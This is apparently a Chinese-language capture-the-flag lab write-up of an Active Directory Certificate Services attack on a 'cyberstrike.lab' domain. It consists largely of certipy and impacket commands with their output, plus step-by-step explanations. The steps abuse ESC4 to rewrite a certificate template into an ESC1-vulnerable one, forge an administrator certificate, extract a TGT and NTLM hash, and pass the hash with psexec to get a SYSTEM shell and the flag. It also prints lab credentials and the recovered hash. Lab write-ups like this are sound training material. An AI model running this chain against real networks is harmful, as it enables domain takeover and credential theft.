SMB         10.10.10.66     445    CSLAB            -----           -----------     ------
SMB         10.10.10.66     445    CSLAB            ADMIN$                          远程管理
SMB         10.10.10.66     445    CSLAB            C$                              默认共享
SMB         10.10.10.66     445    CSLAB            IPC$            READ            远程 IPC
查看 10.10.10.5(域控)的共享
为什么 cslab 可以看域控的共享?
核心原因:域认证机制
cslab 是 域用户(cyberstrike.lab\cslab),而不是本地用户。
当你用域账户登录时:
- 域控会验证你的身份
- 根据你在域中的权限,决定你能访问什么
──(root㉿kali)-[/home/kali]
└─# proxychains4 -q certipy-ad find -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -dc-ip 10.10.10.5 -vulnerable -stdout
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[!] DNS resolution failed: The resolution lifetime expired after 5.409 seconds: Server Do53:10.10.10.5@53 answered The DNS operation timed out.; Server Do53:10.10.10.5@53 answered The DNS operation timed out.; Server Do53:10.10.10.5@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Retrieving CA configuration for 'cyberstrike-DC-CA' via RRP
[-] Failed to connect to remote registry: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[-] Use -debug to print a stacktrace
[!] Failed to get CA configuration for 'cyberstrike-DC-CA' via RRP: 'NoneType' object has no attribute 'request'
[!] Use -debug to print a stacktrace
[!] Could not retrieve configuration for 'cyberstrike-DC-CA'
[*] Checking web enrollment for CA 'cyberstrike-DC-CA' @ 'DC.cyberstrike.lab'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : cyberstrike-DC-CA
    DNS Name                            : DC.cyberstrike.lab
    Certificate Subject                 : CN=cyberstrike-DC-CA, DC=cyberstrike, DC=lab
    Certificate Serial Number           : 57F79A928D461080408002FFA18BD889
    Certificate Validity Start          : 2025-07-11 05:37:21+00:00
    Certificate Validity End            : 2030-07-11 05:47:21+00:00
    Web Enrollment
      HTTP
        Enabled                         : False
      HTTPS
        Enabled                         : False
    User Specified SAN                  : Unknown
    Request Disposition                 : Unknown
    Enforce Encryption for Requests     : Unknown
    Active Policy                       : Unknown
    Disabled Extensions                 : Unknown
Certificate Templates
  0
    Template Name                       : DC
    Display Name                        : DC
    Certificate Authorities             : cyberstrike-DC-CA
    Enabled                             : True
    Client Authentication               : True
    Enrollment Agent                    : False
    Any Purpose                         : False
    Enrollee Supplies Subject           : False
    Certificate Name Flag               : SubjectAltRequireDns
    Enrollment Flag                     : PendAllRequests
                                          AutoEnrollment
    Extended Key Usage                  : Client Authentication
    Requires Manager Approval           : True
    Requires Key Archival               : False
    RA Application Policies             : Client Authentication
    Authorized Signatures Required      : 1
    Schema Version                      : 2
    Validity Period                     : 1 year
    Renewal Period                      : 6 weeks
    Minimum RSA Key Length              : 2048
    Template Created                    : 2025-07-11T05:50:48+00:00
    Template Last Modified              : 2025-07-11T05:50:48+00:00
    Permissions
      Enrollment Permissions
        Enrollment Rights               : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Domain Computers
                                          CYBERSTRIKE.LAB\Enterprise Admins
      Object Control Permissions
        Owner                           : CYBERSTRIKE.LAB\Administrator
        Full Control Principals         : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Owner Principals          : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Dacl Principals           : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Property Enroll           : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Domain Computers
                                          CYBERSTRIKE.LAB\Enterprise Admins
    [+] User Enrollable Principals      : CYBERSTRIKE.LAB\Domain Computers
    [+] User ACL Principals             : CYBERSTRIKE.LAB\Domain Users
    [!] Vulnerabilities
ESC4 : User has dangerous permissions.使用certipy-ad工具探测域内是否存在易受攻击的证书模板,寻找证书服务相关的漏洞。
| 参数 | 含义 |
|---|---|
proxychains4 -q | 通过代理链路由流量(通过 Confluence 跳板进入内网) |
certipy-ad find | 使用 Certipy 工具扫描 AD CS(Active Directory 证书服务) |
-u 'cslab@cyberstrike.lab' | 用户名和域名(cslab 是域用户) |
-p 'qwe!@#123' | 密码 |
-dc-ip 10.10.10.5 | 指定域控 IP |
-vulnerable | 只显示存在漏洞的模板 |
-stdout | 结果输出到终端(而不是文件) |
漏洞位置
Certificate Templates
  0
    Template Name   : DC
    Display Name    : DC
Vulnerabilities : ESC4 - User has dangerous permissions.| CA 名称 | cyberstrike-DC-CA | 申请证书时必须指定 |
|---|---|---|
| CA 服务器 | DC.cyberstrike.lab (10.10.10.5) | 目标服务器 |
ESC4 是"修改证书模板配置"的漏洞,让低权限用户能够把一个安全的证书模板,改造成可以被利用来提权的危险模板。
        Full Control Principals         : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Owner Principals          : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Dacl Principals           : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Enterprise Admins
        Write Property Enroll           : CYBERSTRIKE.LAB\Domain Admins
                                          CYBERSTRIKE.LAB\Domain Computers
                                          CYBERSTRIKE.LAB\Enterprise Admins
    [+] User Enrollable Principals      : CYBERSTRIKE.LAB\Domain Computers
    [+] User ACL Principals             : CYBERSTRIKE.LAB\Domain Users
    [!] Vulnerabilities
      ESC4                              : User has dangerous permissions.
1.Full Control Principals:
由 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins 掌握,这两个高权限组因此拥有对该证书模板的全部操作权限,包括修改各项属性、调整权限配置、删除模板等,从权限覆盖范围来说是最高级别的控制能力,符合域内高权限组对关键对象的管理需求
2.Write Owner Principals:
同样分配给 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins,意味着这两个组有权修改该证书模板的所有者属性,而在 Windows 系统中,对象的所有者默认对对象拥有修改权限,此处由高权限组掌握该权限,可确保对模板所有权的控制,避免低权限主体通过篡改所有者身份获取不当权限。
3.Write Dacl Principals :
仅属于 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins,这使得他们能够修改该证书模板的自主访问控制列表(DACL),具体来说可以添加或移除其他主体对模板的权限项,比如为某个低权限用户或组授予注册权限等,由于该权限能间接控制其他主体的权限获取,是权限链中较为关键的控制节点。
4.Write Property Enroll :
除了 CYBERSTRIKE.LAB\Domain Admins 和 CYBERSTRIKE.LAB\Enterprise Admins 外,还包含 CYBERSTRIKE.LAB\Domain Computers,这意味着域内所有计算机账户组成的组有权修改该证书模板的 “注册” 相关属性,结合之前提到的可编辑模板的条件,这一配置为利用提供了可能,攻击者若控制域内某台计算机的系统账户,便可借助该权限调整模板的注册规则,为后续操作铺路。
攻击思路:
主要利用的是Domain Admins具有Write Dacl Principals的权限,来修改模板的配置,然后利用ECS1来打即可。
ESC1 是 Active Directory 证书服务中最经典的提权漏洞,它允许一个普通域用户(如cslab)申请一张"冒名顶替"高权限用户的证书,从而实现权限提升,比如通过一个低权限账户(比如cslab),申请了一张属于域管理员administrator的证书,然后用这张证书登录域控。
一个证书模板要能被用于 ESC1 攻击,必须同时满足以下4个关键条件:
- 低权限用户可注册:
Domain Users组对该模板拥有注册权限,这意味着任何一个有效的域用户都可以发起证书申请。 - 无需管理员审批:Manager Approval 功能被禁用。否则,申请会处于待审批状态,需要管理员放行,攻击就无法立刻成功。
- 证书可用于身份验证:模板包含Client Authentication(客户端身份验证)等 EKU 扩展。这是证书能被用于 Kerberos 身份认证、登录系统的关键。
- 可自定义身份信息(最关键点):即开启了上文提到的 "Enrollee Supplies Subject" 标志。这个核心开关赋予了攻击者伪造他人身份的能力。
将 DC 模板一键重置为“默认可被 ESC1 利用”的配置状态
┌──(kali㉿kali)-[~]
└─$ proxychains4 -q certipy-ad template -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -dc-ip 10.10.10.5 -template 'DC' -write-default-configuration
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Saving current configuration to 'DC.json'
[*] Wrote current configuration for 'DC' to 'DC.json'
[*] Updating certificate template 'DC'
[*] Deleting:
[*]     msPKI-RA-Application-Policies: []
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-RA-Signature: 0
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
Are you sure you want to apply these changes to 'DC'? (y/N): y
[*] Successfully updated 'DC'
certipy-ad template | 使用 Certipy 工具操作证书模板 |
|---|---|
-u 'cslab@cyberstrike.lab' | 你的域用户名 |
-p 'qwe!@#123' | 你的域用户密码 |
-dc-ip 10.10.10.5 | 域控 IP 地址 |
-template 'DC' | 要操作的目标证书模板名称,即要修改的是名为 DC 的证书模板。 |
-write-default-configuration | 将模板重置/覆盖为默认配置(危险操作!) |
-write-default-configuration 的作用
这个参数的作用是:把 DC 模板的所有设置,强制覆盖成系统默认值。
将 DC 模板的配置自动修改为一套 “默认可利用的预设值”,通常包括:开放低权限用户(如域用户)的注册权限、允许自定义证书主体(可伪造高权限用户)、禁用管理批准和授权签名要求等限制,本质是自动化完成手动调整模板属性的步骤,使其符合证书漏洞 ESC1的利用条件。
现在已经将模板DC重新配置为容易受到ESC1的攻击,再次扫描一下漏洞。
┌──(kali㉿kali)-[~]
└─$ proxychains4 -q certipy-ad template -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -dc-ip 10.10.10.5 -template 'DC' -write-default-configuration
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Saving current configuration to 'DC.json'
[*] Wrote current configuration for 'DC' to 'DC.json'
[*] Updating certificate template 'DC'
[*] Deleting:
[*]     msPKI-RA-Application-Policies: []
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIDefaultCSPs: ['2,Microsoft Base Cryptographic Provider v1.0', '1,Microsoft Enhanced Cryptographic Provider v1.0']
[*]     msPKI-RA-Signature: 0
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
[*]     msPKI-Certificate-Name-Flag: 1
Are you sure you want to apply these changes to 'DC'? (y/N): y
[*] Successfully updated 'DC'

┌──(kali㉿kali)-[~]
└─$ proxychains4 -q certipy-ad find -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -dc-ip 10.10.10.5 -vulnerable -stdout
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[!] DNS resolution failed: The resolution lifetime expired after 5.404 seconds: Server Do53:10.10.10.5@53 answered The DNS operation timed out.; Server Do53:10.10.10.5@53 answered The DNS operation timed out.; Server Do53:10.10.10.5@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Retrieving CA configuration for 'cyberstrike-DC-CA' via RRP
[-] Failed to connect to remote registry: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[-] Use -debug to print a stacktrace
[!] Failed to get CA configuration for 'cyberstrike-DC-CA' via RRP: 'NoneType' object has no attribute 'request'
[!] Use -debug to print a stacktrace
[!] Could not retrieve configuration for 'cyberstrike-DC-CA'
[*] Checking web enrollment for CA 'cyberstrike-DC-CA' @ 'DC.cyberstrike.lab'
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: [Errno 111] Connection refused
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : cyberstrike-DC-CA
    DNS Name                            : DC.cyberstrike.lab
    Certificate Subject                 : CN=cyberstrike-DC-CA, DC=cyberstrike, DC=lab
    Certificate Serial Number           : 57F79A928D461080408002FFA18BD889
    Certificate Validity Start          : 2025-07-11 05:37:21+00:00
    Certificate Validity End            : 2030-07-11 05:47:21+00:00
    Web Enrollment
      HTTP
        Enabled                         : False
      HTTPS
        Enabled                         : False
    User Specified SAN                  : Unknown
    Request Disposition                 : Unknown
    Enforce Encryption for Requests     : Unknown
    Active Policy                       : Unknown
    Disabled Extensions                 : Unknown
Certificate Templates
  0
    Template Name                       : DC
    Display Name                        : DC
    Certificate Authorities             : cyberstrike-DC-CA
    Enabled                             : True
    Client Authentication               : True
    Enrollment Agent                    : False
    Any Purpose                         : False
    Enrollee Supplies Subject           : True
    Certificate Name Flag               : EnrolleeSuppliesSubject
    Private Key Flag                    : ExportableKey
    Extended Key Usage                  : Client Authentication
    Requires Manager Approval           : False
    Requires Key Archival               : False
    Authorized Signatures Required      : 0
    Schema Version                      : 2
    Validity Period                     : 1 year
    Renewal Period                      : 6 weeks
    Minimum RSA Key Length              : 2048
    Template Created                    : 2025-07-11T05:50:48+00:00
    Template Last Modified              : 2026-05-26T12:51:31+00:00
    Permissions
      Object Control Permissions
        Owner                           : CYBERSTRIKE.LAB\Administrator
        Full Control Principals         : CYBERSTRIKE.LAB\Authenticated Users
        Write Owner Principals          : CYBERSTRIKE.LAB\Authenticated Users
        Write Dacl Principals           : CYBERSTRIKE.LAB\Authenticated Users
    [+] User Enrollable Principals      : CYBERSTRIKE.LAB\Authenticated Users
    [+] User ACL Principals             : CYBERSTRIKE.LAB\Authenticated Users
    [!] Vulnerabilities
      ESC1                              : Enrollee supplies subject and template allows client authentication.
      ESC4                              : User has dangerous permissions.
第二次扫描和第一次扫描的区别
| 配置项 | 修改前(第一次扫描) | 修改后(第二次扫描) | 变化说明 |
|---|---|---|---|
| Enrollee Supplies Subject | False | True | ✅ 可以自定义身份(关键!) |
| Certificate Name Flag | SubjectAltRequireDns | EnrolleeSuppliesSubject | ✅ 允许申请者指定主体 |
| Private Key Flag | 无显示 | ExportableKey | ✅ 私钥可导出 |
| Requires Manager Approval | True | False | ✅ 无需管理员批准 |
| Authorized Signatures Required | 1 | 0 | ✅ 无需授权签名 |
| Enrollment Rights | Domain Admins, Domain Computers | Authenticated Users | ✅ 所有认证用户可申请 |
| Full Control Principals | Domain Admins, Enterprise Admins | Authenticated Users | ✅ 所有认证用户有完全控制权 |
| ESC1 标记 | 无 | ESC1 : Enrollee supplies subject... | ✅ 漏洞已确认! |
Certipy 在进行证书操作时,需要通过 DNS 解析找到 CA 服务器(cyberstrike-DC-CA)和域控(cyberstrike.lab)的 IP 地址。
你通过 proxychains4 代理访问内网,但 DNS 解析请求没有走代理,仍然使用的是你本地(Kali)的 DNS 服务器。本地 DNS 服务器无法解析内网域名 cyberstrike.lab,导致解析超时
10.10.10.5      dc.cyberstrike.lab #域控
10.10.10.5      cyberstrike.lab #域名
10.10.10.5      cyberstrike-DC-CA  #CA证书名
# 添加域名解析到 /etc/hosts
sudo bash -c 'cat >> /etc/hosts << EOF
10.10.10.5 cyberstrike.lab
10.10.10.5 cyberstrike-DC-CA
10.10.10.5 dc.cyberstrike.lab
EOF'
# 验证是否生效
cat /etc/hosts | grep cyberstrike
# 测试解析
ping -c 1 cyberstrike.lab申请 XR Manager 证书模版并伪造域管理员
proxychains4 certipy-ad req -u 'cslab@cyberstrike.lab' -p 'qwe!@#123' -target 10.10.10.5 -dc-ip 10.10.10.5 -ca 'cyberstrike-DC-CA' -template 'DC' -upn 'administrator@cyberstrike.lab'certipy-ad req | – | 申请证书 |
|---|---|---|
-u | cslab@cyberstrike.lab | 指定用于认证的域用户账户,此处为cslab,所属域为cyberstrike.lab。该用户需要具备目标证书模板(“DC”)的注册权限(此前配置的 ESC 1 漏洞条件之一)。 |
-p | qwe!@#123 | 对应上述用户cslab的密码,用于身份验证以获得申请证书的权限。 |
-target | 10.10.10.5 | 指定证书颁发机构(CA)的 IP 地址,即目标 CA 服务器的地址(此处与域控制器 IP 相同,可能 CA 与 DC 部署在同一台服务器)。 |
-dc-ip | 10.10.10.5 | 指定域控制器(DC)的 IP 地址,用于在申请证书过程中与域控制器进行交互(如验证用户身份、查询模板信息等)。 |
-ca | cyberstrike-DC-CA | -ca 'cyberstrike-DC-CA':指定目标 CA 的名称,此处为cyberstrike-DC-CA,即需要向该 CA 申请证书 |
-template | DC | 指定用于申请证书的模板名称,即此前配置为易受 ESC 1 攻击的 “DC” 模板。该模板需允许低权限用户注册、支持自定义主体等(ESC 1 漏洞利用的关键) |
-upn | administrator@cyberstrike.lab | 指定证书的用户主体名称(UPN),此处伪造为域管理员administrator@cyberstrike.lab。这是 ESC 1 漏洞利用的核心步骤 —— 利用模板允许 “申请人指定主体” 的配置,申请以高权限用户(如管理员)为主体的证书,进而通过证书进行身份认证以提升权限。 |
-upn 'administrator@cyberstrike.lab'
这是整个攻击的核心!
| 问题 | 答案 |
|---|---|
| 你当前是谁? | cslab(普通域用户) |
| 你想冒充谁? | administrator(域管理员) |
-upn 做了什么? | 告诉证书服务器:"我要申请一张属于 administrator@cyberstrike.lab 的证书" |
这就是 ESC1 漏洞的本质:申请证书时,可以自定义证书的"所有者"身份!可直接申请一张域管的证书
第12-13行:保存证书
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'| 内容 | 含义 |
|---|---|
administrator.pfx | 证书文件名 |
.pfx | PKCS#12 格式,包含证书 + 私钥 |
你现在拥有了:
administrator.pfx  ← 域管理员身份的证书文件
                   ↓
          可以用它登录域控!
回顾攻击流程
步骤1(ESC4): 修改 DC 模板配置
               ↓
         添加了 ESC1 利用条件
               ↓
步骤2(ESC1): 申请证书(本命令)
               ↓
         -upn 参数起了作用
               ↓
         证书颁发成功!
得到administrator.pfx,然后利用administrator.pfx证书向域控请求 Kerberos TGT 和 NTLM Hash
┌──(kali㉿kali)-[~]
└─$ proxychains4 -q certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.10.5
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'administrator@cyberstrike.lab'
[*] Using principal: 'administrator@cyberstrike.lab'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@cyberstrike.lab': aad3b435b51404eeaad3b435b51404ee:931ec8a3de75c4e55f136d7ff3a9bb6e
certipy-ad auth | – | 使用证书进行身份认证 |
|---|---|---|
-pfx | administrator.pfx | 上一步获得的伪造域管理员证书 |
-dc-ip | 10.10.10.5 | 域控 IP 地址 |
| 内容 | 含义 |
|---|---|
TGT | Ticket Granting Ticket(Kerberos 票据授予票据) |
| 作用 | TGT 是 Kerberos 认证中的"门票",有了它就可以申请访问各种服务的票据 |
TGT
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'| 内容 | 含义 |
|---|---|
Got TGT | 成功获得 TGT 票据! |
credential cache | 凭证缓存文件 |
administrator.ccache | 保存的票据文件名(Kerberos 格式) |
NTLM hash
[*] Got hash for 'administrator@cyberstrike.lab': aad3b435b51404eeaad3b435b51404ee:931ec8a3de75c4e55f136d7ff3a9bb6e| 部分 | 含义 |
|---|---|
aad3b435b51404eeaad3b435b51404ee | 空哈希(Windows 默认不再使用 LM) |
931ec8a3de75c4e55f136d7ff3a9bb6e | NTLM Hash(域管理员的密码哈希!) |
PTH攻击
proxychains4 impacket-psexec -hashes :931ec8a3de75c4e55f136d7ff3a9bb6e 'administrator@10.10.10.5'

Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.5.....
[*] Found writable share ADMIN$
[*] Uploading file fNyqCXde.exe
[*] Opening SVCManager on 10.10.10.5.....
[*] Creating service BRug on 10.10.10.5.....
[*] Starting service BRug.....
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  172.16.233.2:10000  ...  10.10.10.5:445  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.2461]

[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����


C:\Windows\system32> type c:\flag.txt
go-flag{qwertyui-qq22-4fds-bwqs-d2ase09cd062}